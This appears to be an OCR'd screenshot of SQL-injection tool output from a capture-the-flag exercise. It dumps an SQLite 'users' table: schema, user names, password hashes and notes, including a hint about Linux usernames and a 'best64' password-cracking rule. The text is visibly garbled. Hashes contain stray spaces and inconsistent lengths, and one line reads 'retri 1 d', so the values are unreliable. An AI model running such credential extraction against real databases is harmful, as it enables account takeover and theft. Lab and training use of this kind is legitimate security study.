 [08:49:37] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:49:37] [INFO] retrieved: CREATE TABLE users( name text not null, password text not null, admin int not null, notes text not null)
[08:50:50] [INFO] fetching entries for table 'users'
[08:50:50] [INFO] fetching number of entries for table 'users' in database 'SQLite_masterdb'
[08:50:50] [INFO] retrieved: 40
[08:50:51] [INFO] retrieved: 0
[08:50:52] [INFO] retrieved: Lucas Washington
[08:51:03] [INFO] retrieved: contact administrator. Congrats on SQL injection... keep digging
[08:51:46] [INFO] retrieved: c53d7af1bbe101a6b45 642530152d9adb3005fac407e2896bf492
[08:53:23] [INFO] retrieved: 0
[08:53:24] [INFO] retrieved: Harry Turner
[08:53:32] [INFO] retri 1 d: My linux username is my first name, and password uses best64
[08:54:13] [INFO] retrieved: b326e7a664d756c39c9 ea7f5050dec63cf3c85290c0a2c5c885
[08:55:53] [INFO] retrieved: 0
[08:55:54] [INFO] retrieved: Andrea Phillips
[08:56:04] [INFO] retrieved:  contact administrator. Congrats on SQL injection... keep digging
[08:56:48] [INFO] retrieved: e1ed732e4aa9 e7409a8541f15466d8b54
[08:58:28] [INFO] retrieved: 0
[INFO] retrieved: Liam Hernandez